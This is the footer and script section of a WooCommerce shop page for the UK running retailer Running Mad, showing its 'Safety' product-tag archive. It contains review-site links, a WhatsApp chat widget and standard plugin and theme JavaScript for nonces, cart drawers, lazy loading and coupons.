				<div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-3">
            </div>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="7a47cc4257" /><input type="hidden" name="_wp_http_referer" value="/product-tag/safety/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Safety&amp;rdquo;","@id":"https:\/\/runningmad.co.uk\/product-tag\/safety\/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"safety"},"queried_id":539,"pid":9053},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.4.3" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.3" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.1" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.0" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/sv-hover-intent.min.js?ver=1.0.0" id="shoptimizer-hover-intent-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5f51b030a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Safety Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="automatewoo-referrals-js-extra">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0" id="automatewoo-referrals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '9053';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1711313281" id="couponwheel-js"></script>
